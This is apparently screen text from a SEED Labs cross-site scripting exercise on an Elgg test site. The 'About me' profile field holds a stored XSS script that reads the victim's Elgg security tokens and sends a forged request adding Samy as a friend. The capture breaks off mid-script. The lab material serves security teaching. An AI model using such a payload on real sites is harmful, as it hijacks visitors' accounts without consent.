 Activities
Firefox Web Browser
Jan 13 19:52
Edit profile : Elgg For SEE
example32a.com/
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs
Blogs
Bookmarks
Files
Groups
Members
More
Search
Account
Edit profile
Display name
Samy
About me
Embed content
Visual editor
<p><script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.seed-server.com/action/friends/add?friend=59" + token + ts;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
Public
Brief description
Public
Location
Public
Interests
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
CTRL DIREITO